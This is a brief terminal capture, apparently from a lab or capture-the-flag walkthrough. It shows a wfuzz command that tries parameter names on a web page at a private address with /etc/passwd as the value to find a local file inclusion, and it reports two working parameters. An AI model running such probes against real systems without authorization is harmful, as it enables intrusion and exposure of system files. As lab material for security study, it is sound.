 ❯ wfuzz -c --hl=136 -t 200 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.1.77/index.
php?FUZZ=/etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when
fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.77/index.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000025370:   200        26 L     33 W       1006 Ch     "filename"
000083213:   200        136 L    382 W      4743 Ch     "viewhelp"